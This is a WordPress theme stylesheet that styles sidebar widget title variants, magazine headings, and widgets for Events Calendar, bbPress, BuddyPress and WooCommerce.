.secondary-sidebar .type1 .widgettitle:before, .secondary-sidebar .type1 .widgettitle:after { position: absolute; top: inherit; left: 0; bottom: 0; height: 3px; background: #000000; width: 100%; }
.secondary-sidebar .type1 .widgettitle:after { bottom: -3px; height: 1px; }
.secondary-sidebar .type2 .widgettitle { margin-bottom: 40px; background: #000000; padding: 12px 15px; color: #ffffff; }
.secondary-sidebar .type2 .widgettitle:before { top: inherit; bottom: -13px; left: 0; width: 0; height: 0; border-top: 13px solid #000000; border-right: 13px solid transparent; background: none; }
.secondary-sidebar .type3 .widgettitle { border-top: 3px solid; padding: 13px 0 0; margin-bottom: 35px; }
.secondary-sidebar .type3 .widgettitle:before { background: none; }
.secondary-sidebar .type4 .widgettitle { border-left: 5px solid #f1b956; padding: 0 15px; }
.secondary-sidebar .type4 .widgettitle:before { top: 0; height: 100%; width: 9999px; left: 100%; background: url(../images/sidebar/sidebar-title-grey-pattern.png) repeat; }
.secondary-sidebar .type5 .widgettitle { border-bottom: 0px solid; padding: 0 0 5px; font-size: 18px; }
.secondary-sidebar .type5 .widgettitle:before { background: none; }
.secondary-sidebar .type5 .widget .tweet_list li:before { content: "\f081"; top: 0; }
.secondary-sidebar .type5 .widget.woocommerce ul li:first-child::before { top: 0; }
.secondary-sidebar .type5 .widget.woocommerce ul.product-categories li:first-child:before { top: 9px; }
.secondary-sidebar .type5 .widget.widget_archive ul li > a span:empty{ display: none;}
.secondary-sidebar .type5 .widget.widget_categories ul li > a span, .secondary-sidebar .type5 .widget.widget_archive ul li > a span { bottom: 0; font-size: 14px; text-align: center; width: 40px; height: 40px; line-height: 40px; color: #fff; }
.secondary-sidebar .type5 .tagcloud a { border-radius: 0px; font-size: 14px !important; position: relative; }
.secondary-sidebar .type5 .widget .recent-posts-widget li .entry-title h4 { font-size: 16px; }

.secondary-sidebar .widget ul li > a { font-weight: bold; color:#000;}
.secondary-sidebar .widget ul li > a:hover span { background-color: #808080 !important; }

.secondary-sidebar .type6 .widgettitle { border-left: 3px solid; padding: 0 0 0 15px; margin-bottom: 40px; width: 100%; }
.secondary-sidebar .type6 .widgettitle:before { height: 1px; background: rgba(0, 0, 0, 0.25); top: inherit; bottom: -10px; width: 100%; }
.secondary-sidebar .type6 .widgettitle:after { position: absolute; background: url(../images/sidebar/sidebar-title-arrow.png) no-repeat; width: 13px; height: 8px; left: 30px; bottom: -17px; }
.secondary-sidebar .type7 .widgettitle { padding: 13px 20px 12px 25px; border: 1px solid #000000; margin-bottom: 25px; font-weight: bold; }
.secondary-sidebar .type7 .widgettitle:before { left: inherit; left: 0; top: 0; height: 100%; width: 5px; background: #000000; }
.secondary-sidebar .type8 .widgettitle { background: #ffffff; padding: 10px 20px; margin: -14px auto 20px; text-align: center; display: table; float: none; }
.secondary-sidebar .type8 .widget { width: 100%; padding: 0 20px 15px; }
.secondary-sidebar .type8 .widget:before { border: 1px solid #000000; content: ""; height: 100%; position: absolute; left: 0; top: 6px; width: 100%; z-index: -1; }
.secondary-sidebar .type8 .widgettitle:before { content: none; }
.secondary-sidebar .type8 .widget #wp-calendar td { padding: 9px 8px; }
.secondary-sidebar .type9 .widgettitle { padding: 0 0 15px; border-bottom: 1px solid rgba(0, 0, 0, 0.15); }
.secondary-sidebar .type9 .widgettitle:before { width: 50px; height: 3px; background: #000000; top: inherit; left: 0; bottom: -2px; }
.secondary-sidebar .type10 .widget:before { content: ""; position: absolute; left: 0; top: 0; width: 100%; background: #000000; height: 1px; top: 0; }
.secondary-sidebar .type10 .widget { padding-top: 2px; }
.secondary-sidebar .type10 .widgettitle { margin-top: 6px; padding: 2px 20px 0 20px; min-height: 37px; margin-bottom: 20px; color: #ffffff; font-size: 18px; }
.secondary-sidebar .type10 .widgettitle:before { background: #000000; height: 100%; width: 100%; top: -6px; z-index: -1; }
.secondary-sidebar .type10 .widgettitle:after { position: absolute; right: -4px; top: -6px; background: #f6f6f6 url(../images/sidebar/sidebar-title-shape.png) center center no-repeat; height: 100%; width: 19px; }
.secondary-sidebar .type11 .widget { position: relative; background: #e8e8e8; padding: 25px 20px; border-radius: 5px; }
.secondary-sidebar .type11 .widgettitle:before { position: absolute; right: -18px; top: 50%; margin: auto; background: #e8e8e8 url(../images/sidebar/sidebar-title-floral2.png) no-repeat; width: 24px; height: 17px; left: auto; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
.secondary-sidebar .type11 .widgettitle { font-size: 22px; margin-bottom: 25px; padding: 0 15px 5px 0; padding-right: 15px; position: relative; }
.secondary-sidebar .type11 .woocommerce ul.cart_list li a, .secondary-sidebar .type11 .woocommerce ul.product_list_widget li a { font-weight: 300; }
.secondary-sidebar .type11 .widget #wp-calendar td { padding: 9px 8px; }
.secondary-sidebar .type12 .widget { position: relative; background: rgba(0, 0, 0, 0.05); padding: 20px 20px 25px; }
.secondary-sidebar .type12 .widgettitle { padding: 10px 15px; margin-bottom: 20px; }
.secondary-sidebar .type12 .widgettitle:before { background: none; }
.secondary-sidebar .type12 .widget #wp-calendar td { padding: 9px 7px; }
.secondary-sidebar .type13 .widgettitle { padding: 14px 0 12px; }
.secondary-sidebar .type13 .widgettitle:before { height: 100%; width: 60px; border-top: 1px solid #60ae0d; border-bottom: 1px solid #60ae0d; top: 0; z-index: -1; background: none; }
.secondary-sidebar .type14 .widgettitle { background: #191919; padding: 10px 0 10px 20px; border-bottom: 3px solid; color: #fff; }
.secondary-sidebar .type14 .widgettitle:before { background: none; border-bottom: 1px solid #fff; bottom: 0; width: 100%; top: inherit; }
.secondary-sidebar .type15 .widgettitle { background: #000; box-sizing: border-box; color: #fff; padding: 13px 20px; font-size: 18px; font-weight: normal; text-transform: uppercase; }
.secondary-sidebar .type15 .widget.woocommerce ul li:before, .secondary-sidebar .type15 .widget.woocommerce ul li:hover:before { content: "\f105"; font-size: 15px; }
.secondary-sidebar .type15 .widget.widget_recent_reviews ul li, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li, .secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li { background: #f8f1e4; padding: 15px; border-bottom: 2px solid #ebeef0; }
.secondary-sidebar .type15 .woocommerce ul.cart_list li img, .secondary-sidebar .type15 .woocommerce ul.product_list_widget li img { width: 50px; padding: 0; }
.secondary-sidebar .type15 .widget.widget_recently_viewed_products ul li a img { height: 50px; margin-top: 0; }
.secondary-sidebar .type16 .widgettitle { background: #f5f5f5; border-left: 3px solid; font-size: 16px; font-weight: 600; margin-bottom: 30px; padding: 15px; }
.secondary-sidebar .type16 .widget .special-links { font-size: 15px; }
.secondary-sidebar .type16 .widget .special-links li a { padding-left: 0; }
.secondary-sidebar .type17 .widget-title-wrapper { overflow: hidden; float: left; width: 100%; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content { margin-bottom: 30px; position: relative; clear: both; float: left; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:before { content: ""; position: absolute; right: -16px; top: 0; width: 100%; height: 100%; -webkit-transform: skewX(30deg); transform: skewX(30deg); -ms-transform: skewX(30deg); }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content:after { content: ""; height: 100%; top: 0; left: 114%; left:-webkit-calc(100% - -26px);
left:-moz-calc(100% - -26px);
left:calc(100% - -26px);
position: absolute; -ms-transform: skewX(30deg); -webkit-transform: skewX(30deg); transform: skewX(30deg); width: 9000px; background: #f3f3f3; }
.secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h2, .secondary-sidebar .type17 .widget-title-wrapper .widget-title-content h3.widgettitle { padding: 17px 10px 15px 20px; position: relative; z-index: 1; margin: 0; left: 0; font-size: 16px; text-transform: uppercase; }
.secondary-sidebar .type18 .widget-stripe-title { overflow: hidden; float: left; width: 100%; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content { margin-bottom: 30px; position: relative; clear: both; float: left; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content:after { background: url(../images/sidebar/title-pattern.png) repeat; content: ""; height: 100%; top: 0; left: 100%; position: absolute; width: 9000px; }
.secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h2, .secondary-sidebar .type18 .widget-stripe-title .widget-stripe-title-content h3.widgettitle { background: #000; padding: 12px 15px; position: relative; z-index: 1; margin: 0; left: 0; font-size: 16px; text-transform: uppercase; color: #fff; }
/* Magazine Title */

.mz-title { overflow: hidden; float: left; width: 100%; }
.mz-title .mz-title-content { position: relative; clear: both; float: left; }
.mz-title .mz-title-content h2, .mz-title .mz-title-content h3.widgettitle { padding: 7px 0 7px 10px; position: relative; z-index: 1; margin: 0; left: 0; text-transform: uppercase; color: #fff; }
.mz-title .mz-title-content h1 { font-size: 52px; }
.mz-title .mz-title-content h1 strong { font-weight: bold; }
.mz-title .mz-title-content h2 { font-size: 35px; }
.mz-title .mz-title-content h2 strong { font-weight: 600; }
.mz-title .mz-title-content h3 { font-size: 18px; }
.mz-title .mz-title-content h3 strong { font-weight: 600; }
.mz-title .mz-title-content h4 { font-size: 24px; }
.mz-title .mz-title-content h4 strong { font-weight: 600; }
.mz-title .mz-title-content h5 { font-size: 18px; }
.mz-title .mz-title-content h5 strong { font-weight: 600; }
.mz-title .mz-title-content h6 { font-size: 14px; }
.mz-title .mz-title-content h6 strong { font-weight: 600; }
.aligncenter .mz-title .mz-title-content { float: none; display: inline-block; }
.widget .mz-title .mz-title-content h2, .widget .split2-title .split2-title-content h2 { font-size: 16px; }
/* Magazine stripe title */
.mz-stripe-title { float: left; overflow: hidden; width: 100%; }
.mz-stripe-title .mz-stripe-title-content { clear: both; float: left; margin-bottom: 30px; position: relative; }
.mz-stripe-title .mz-stripe-title-content:after { background: url(../images/title-pattern.png) repeat; content: ""; height: 100%; top: 0; left: 100%; position: absolute; width: 9000px; }
.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { background: #000; line-height: normal; margin: 0; padding: 12px 15px; position: relative; left: 0; text-transform: uppercase; z-index: 1; }
.mz-stripe-title .mz-stripe-title-content h3.widgettitle { font-size: 16px; }
.mz-stripe-title .mz-stripe-title-content h3.widgettitle:before { display: none; }
.mz-stripe-title .mz-stripe-title-content .dt-sc-main-heading, .mz-stripe-title .mz-stripe-title-content h3.widgettitle { color: #fff; }
.mz-stripe-title.blue .mz-stripe-title-content .dt-sc-main-heading { background: #3498db; }
.mz-stripe-title.purple .mz-stripe-title-content .dt-sc-main-heading { background: #9b59b6; }
.mz-stripe-title.pink .mz-stripe-title-content .dt-sc-main-heading { background: #f13d7a; }
.mz-stripe-title.orange .mz-stripe-title-content .dt-sc-main-heading { background: #e67e22; }
.mz-stripe-title.cyan .mz-stripe-title-content .dt-sc-main-heading { background: #1abc9c; }
/*--------------------------------------------------------------
	1.3 - Mega Menu
	--------------------------------------------------------------*/
	
	
	/*--------------------------------------------------------------
	1.4 - Events Calendar Pro
	--------------------------------------------------------------*/
.widget ul.tribe-events-sub-nav { float: none; width: auto; }
.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li:before { display: none; }
.widget.tribe-this-week-events-widget ul.tribe-events-sub-nav li { clear: none; width: auto; }
.tribe-this-week-widget-wrapper .tribe-events-page-title { font-size: 16px; font-weight: 600; }
.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue { line-height: 21px; }
/*--------------------------------------------------------------
	1.5 - Footer
	--------------------------------------------------------------*/
.footer-widgets .widget { float: left; clear: both; width: 100%; margin-bottom: 30px; }
#footer .mailchimp-form { margin: 40px 0 0; position: relative; }
#footer .mailchimp-form input[type="email"] { font-size: 14px; font-weight: normal; width: 100%; padding: 15px; float: left; border-radius: 5px; }
#footer .mailchimp-form input[type="submit"] { cursor: pointer; font-size: 14px; font-weight: 400; position: absolute; right: 0; border-radius: 0 5px 5px 0; padding: 15px; margin: 0; }
.tagcloud a:hover, #footer .dt-sc-dark-bg .tagcloud a:hover, #footer .tagcloud a:hover { color: #ffffff; }
#footer .widget h3.widgettitle:before { content: ""; height: 1px; background: #e1e1e1; width: 100px; position: absolute; bottom: -10px; left: 0px; }
/*--------------------------------------------------------------
	1.6 - bbpress
	--------------------------------------------------------------*/
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar { float: none; margin-bottom: -3px; border: 3px double #ddd; }
.bbp-login-form fieldset legend { display: none; }
.bbp-login-form label { width: 140px; display: inline-block; }
#sidebar .bbp-login-form label { width: 70px; }
.bbp-login-form .bbp-username, .bbp-login-form .bbp-email, .bbp-login-form .bbp-password, .bbp-login-form .bbp-remember-me, .bbp-login-form .bbp-submit-wrapper { margin-top: 10px; }
.bbp-login-form .bbp-submit-wrapper { text-align: right; }
.bbp-login-form .bbp-login-links a { float: left; clear: left; }
.bbp-logged-in img.avatar { float: left; margin: 0 15px 0 0; }
.bbp-logged-in h4 { font-weight: bold; font-size: 1.3em; clear: none; margin-bottom: 10px; }
.widget #bbp-search-form { position: relative; float: left; width: 100%; }
.widget #bbp-search-form input[type="text"] { padding-right: 100px; }
.widget #bbp-search-form input[type="submit"] { bottom: 0; right: 0; top: 0; margin: 0; padding: 0 20px; position: absolute; border-radius: 0; }
.widget.bbp_widget_login .bbp-logged-in h4 { font-weight: normal; margin-bottom: 0; }
.widget.widget_display_replies ul li a.bbp-author-avatar { margin-right: 5px; }
.widget.widget_display_replies ul li a.bbp-author-avatar, .widget.widget_display_replies ul li a.bbp-author-name { display: inline; }
.widget.widget_display_topics ul li .topic-author { margin-left: 5px; }
.widget.widget_display_topics ul li div, .widget.widget_display_replies ul li div { color: rgba(0, 0, 0, 0.5); margin-top: 5px; }
.widget.widget_display_stats dl { margin: 0; }
.widget.widget_display_stats dt { float: left; margin: 0 10px 0 0; font-weight: normal; clear: both; }
.widget.widget_display_stats dd { float: left; line-height: 24px; }
.dt-sc-dark-bg .widget.widget_display_topics ul li div, .dt-sc-dark-bg .widget.widget_display_replies ul li div { color: rgba(255, 255, 255, 0.4); }
/*--------------------------------------------------------------
	1.7 - Buddypress
	--------------------------------------------------------------*/
.widget.buddypress div.item-avatar img.avatar { float: left; margin: 0 10px 15px 0; }
.widget.buddypress span.activity { display: inline-block; font-size: small; opacity: 0.8; padding: 0; }
.widget.buddypress div.item-options { font-size: 90%; margin: 0 0 1em 0; padding: 1em 0; }
.widget.buddypress div.item { margin: 0 0 1em 0; }
.widget.buddypress div.item-meta, .widget.buddypress div.item-content { font-size: 11px; margin-left: 50px; }
.widget.buddypress ul.item-list img.avatar { height: 40px; margin-right: 10px; width: 40px; }
.widget.buddypress div.item-avatar img { height: 40px; margin: 1px; width: 40px; }
.widget.buddypress div.avatar-block { overflow: hidden; }
.widget.buddypress #bp-login-widget-form label { display: block; margin: 1rem 0 .5rem;
}
.widget.buddypress #bp-login-widget-form #bp-login-widget-submit { margin-right: 10px; }
.widget.buddypress .bp-login-widget-user-avatar { float: left; }
.bp-login-widget-user-avatar img.avatar { height: 40px; width: 40px; }
.widget.buddypress .bp-login-widget-user-links > div { padding-left: 60px; }
.widget.buddypress .bp-login-widget-user-links > div { margin-bottom: .5rem;
}
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight: bold; }
.widget.buddypress #groups-list, .widget.buddypress #members-list, .widget.buddypress #friends-list { margin-left: 0; padding-left: 0; }
.widget.buddypress #groups-list li, .widget.buddypress #members-list li, .widget.buddypress #friends-list li { clear: both; list-style-type: none; }
.widget.buddypress .item-list .item { margin-bottom: 0; }
.widget.buddypress .item-list li:before, .widget.buddypress .item-list li:hover:before { content: ""; }
.widget.buddypress .item-list li { padding-left: 0; }
.widget #bp-login-widget-form span.bp-login-widget-register-link { display: inline-block; margin-top: 15px; margin-left: 5px; }
#footer .dt-sc-dark-bg .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color: rgba(255, 255, 255, 0.6); }
#footer .widget #bp-login-widget-form span.bp-login-widget-register-link > a:hover { color: #000; }
.widget.buddypress .item-list .item .item-title { margin-bottom: -3px; }
.widget.buddypress .item-list .item .item-title a { color: #000000; font-weight: 600; }
.widget.buddypress .item-list .item .item-meta { color: rgba(0, 0, 0, 0.5); }
.widget.buddypress div.item-options { border-bottom: 1px solid rgba(0, 0, 0, 0.1); margin: 0 0 25px; padding-bottom: 0; }
.widget.buddypress div.item-options a { font-size: 14px; margin-bottom: -1px; padding: 8px 12px; color: rgba(0, 0, 0, 0.4); display: inline-block; border-radius: 3px 3px 0 0; font-weight: 600; -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none; transition: none; }
.widget.buddypress div.item-options .bp-separator { display: none; }
.widget.buddypress div.item-options a.selected { border: 1px solid rgba(0, 0, 0, 0.1); border-bottom-color: #ffffff; }
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-weight: normal; font-size: 14px; color: #000000; }
.widget.buddypress .bp-login-widget-user-links > div { margin-bottom: -3px; }
.profile .bp-widget { display: inline-block; margin-bottom: 20px; width: 100%; }
.bp-widget > h4 { font-weight: 600; margin-bottom: 0; }
.dt-sc-dark-bg .widget.buddypress .item-list .item .item-meta { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.buddypress div.item-options { border-bottom: 1px solid rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.buddypress div.item-options a.selected { border: 1px solid rgba(255, 255, 255, 0.3); border-bottom-color: #000000; }
/*--------------------------------------------------------------
	1.8 - Events Calendar
	--------------------------------------------------------------*/
.widget.tribe-events-countdown-widget .tribe-countdown-text a { color: #000000; font-weight: 600; }
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name { font-size: 14px; font-weight: 600; }
.widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a { color: #000000; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list { margin: 15px 0 0; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-top: 3px; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list .entry-title { font-size: 14px; }
.tribe-mini-calendar-event .list-info h2 { font-weight: 600; }
.tribe-mini-calendar-event .list-date { background: rgba(0, 0, 0, 0.05); }
.tribe-mini-calendar-event .list-date .list-daynumber { color: #000000; font-size: 12px; }
.tribe-events-adv-list-widget .duration { margin-bottom: 10px; display: inline; line-height: 20px; }
.tribe-events-adv-list-widget .location { color: rgba(0, 0, 0, 0.5); line-height: 20px; }
.tribe-events-adv-list-widget .tribe-events-duration, .tribe-events-adv-list-widget .tribe-events-location { line-height: 24px; }
/* Default */
.widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background: #ffffff; border-color: rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.5); font-weight: 600; font-size: 13px; padding: 3px 0; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color: rgba(0, 0, 0, 0.3); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present .tribe-mini-calendar-no-event { color: #ffffff; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background: rgba(0, 0, 0, 0.1); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color: rgba(0, 0, 0, 0.4); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today a { color: #ffffff; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background: rgba(0, 0, 0, 0.15); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(0, 0, 0, 0.05); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background: rgba(0, 0, 0, 0.05); }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background: rgba(0, 0, 0, 0.02); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar th { background: rgba(255, 255, 255, 0.1); color: #ffffff; }
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-number { color: #ffffff; }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-mini-calendar-no-event { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events { background: rgba(255, 255, 255, 0.4); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events a { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .widget.tribe-events-countdown-widget .tribe-countdown-text a, .dt-sc-dark-bg .widget.tribe-events-venue-widget .tribe-venue-widget-venue-name a, .dt-sc-dark-bg .tribe-mini-calendar-event .list-date .list-daynumber { color: #ffffff; }
.dt-sc-dark-bg .tribe-events-adv-list-widget .location { color: rgba(255, 255, 255, 0.5); }
.dt-sc-dark-bg .tribe-mini-calendar-event .list-date { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td { border-color: rgba(255, 255, 255, 0.2); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody td { background: rgba(255, 255, 255, 0.3); }
.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr:nth-child(2n+1) .tribe-events-othermonth, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar tbody tr .tribe-events-othermonth { background: rgba(255, 255, 255, 0.2); }
.widget.tribe-events-venue-widget .tribe-event-title { padding-top: 0; margin-bottom: 10px; }
.widget.tribe-events-venue-widget .tribe-venue-widget-list li { padding-bottom: 20px; }
/*--------------------------------------------------------------
	1.8 - Woocommerce
	--------------------------------------------------------------*/
	
	/* border radius */
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="search"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="search"] { -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; }
.woo-type4 .widget.woocommerce .woocommerce-product-search input[type="submit"], .woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 5px 5px 0; -moz-border-radius: 0 5px 5px 0; -ms-border-radius: 0 5px 5px 0; -o-border-radius: 0 5px 5px 0; border-radius: 0 5px 5px 0; }
.woo-type17 .widget.woocommerce .woocommerce-product-search input[type="submit"] { -webkit-border-radius: 0 8px 8px 0; -moz-border-radius: 0 8px 8px 0; border-radius: 0 8px 8px 0; }
.woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li:after { clear: both }
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget { list-style: none; margin: 0; padding: 0; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { list-style: none; margin: 0; }
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before { display: table }
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { display: block; font-weight: 700 }
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img { float: right; height: auto; margin-left: 4px; width: 32px; box-shadow: none }
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { border-left: 2px solid rgba(0,0,0,.1); margin: 0; padding-left: 1em; }
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before { content: " "; display: table }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { display: inline-block; float: left; margin-bottom: 1em }
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt { clear: left; font-weight: 700; margin: 0 4px 0 0; padding: 0 0 .25em; }
.woocommerce .order_details:after, .woocommerce .widget_layered_nav ul li:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-account .addresses .title:after, .woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce.widget_shopping_cart .buttons:after { clear: both }
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd { padding: 0 0 .25em }
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child { margin-bottom: 0 }
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating { float: none }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total { border-top: 3px double #ebe9eb; padding: 4px 0 0 }
.woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong { display: inline-block; min-width: 40px; }
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li { padding-left: 2em; padding-top: 0; position: relative; }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove { position: absolute; left: 0; top: 0; }
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before { content: " "; display: table }
.woocommerce .widget_layered_nav ul { border: 0; list-style: none; margin: 0; padding: 0; }
.woocommerce .widget_layered_nav ul li { list-style: none; padding: 0 0 1px; }
.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { content: ""; color: #a00; font-family: WooCommerce; font-variant: normal; font-weight: 400; line-height: 1; speak: none; text-decoration: none; text-transform: none; -webkit-font-smoothing: antialiased; }
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 1px 0 }
.woocommerce .widget_layered_nav ul li.chosen a:before { margin-right: .618em }
.woocommerce .widget_layered_nav_filters ul { border: 0; list-style: none; margin: 0; overflow: hidden; padding: 0; zoom: 1 }
.woocommerce .widget_layered_nav_filters ul li { border-width: 0; list-style: none; padding: 0 1px 1px 2px; }
.woocommerce .widget_layered_nav_filters ul li:before { content: none; }
.woocommerce .widget_layered_nav_filters ul li a { text-decoration: none; width: auto; }
.woocommerce .widget_layered_nav_filters ul li a:before { margin-right: .618em }
.woocommerce .widget_price_filter .price_slider { clear: both; margin-bottom: 1em }
.woocommerce .widget_price_filter .price_slider_amount { font-size: .8751em; line-height: 2.4; text-align: right; }
.woocommerce .widget_price_filter .price_slider_amount .button { font-size: 1.15em; float: left; }
.woocommerce .widget_price_filter .ui-slider { margin-left: .5em; margin-right: .5em; position: relative; text-align: left; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #a46497; cursor: ew-resize; height: 1em; margin-left: -.5em; position: absolute; outline: 0; top: -.3em; width: 1em; z-index: 2; border-radius: 1em; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #a46497; border: 0; display: block; font-size: .7em; position: absolute; z-index: 1; border-radius: 1em; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #602053; border: 0; border-radius: 1em; }
.woocommerce .widget_price_filter .ui-slider-horizontal { height: .5em }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100% }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px }
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px }
.woocommerce .widget_rating_filter ul { margin: 0; padding: 0; border: 0; list-style: none }
.woocommerce .widget_rating_filter ul li { border-width: 0; padding: 0 0 1px; list-style: none }
.woocommerce .widget_rating_filter ul li:after,  .woocommerce .widget_rating_filter ul li:before { content: " "; display: table }
.woocommerce .widget_rating_filter ul li a { padding: 1px 0; text-decoration: none }
.woocommerce .widget_rating_filter ul li .star-rating { float: none; display: inline-block }
.woocommerce .widget_rating_filter ul li.chosen a:before { font-family: WooCommerce; speak: none; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; margin-right: .618em; content: ""; text-decoration: none; color: #a00 }
/*--------------------------------------------------------------
	1.9 - Browser Fix
	--------------------------------------------------------------*/

.woo-type13 .widget.woocommerce ul.product-categories li:before, .woo-type13 .widget.woocommerce ul.product-categories li:first-child:before { top: 8px; }
.widget { float: left; margin-bottom: 45px; width: 100%; }
.woocommerce #footer a.button:hover { color: #ffffff; }
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { font-weight: 600; }
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { display: inline-block; margin-bottom: 15px; }
.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child { border: none; margin-bottom: 0; padding-bottom: 0; }
.woocommerce .widget_shopping_cart .cart_list li.empty, .woocommerce.widget_shopping_cart .cart_list li.empty { padding-left: 0; }
.woocommerce ul.product_list_widget li::before { content: "\f10c"; display: inline !important; }
.woocommerce ul.product_list_widget li:hover:before { content: "\f192"; }
.woocommerce .widget_shopping_cart .cart_list li:before, .woocommerce.widget_shopping_cart .cart_list li:before { content: none !important; }
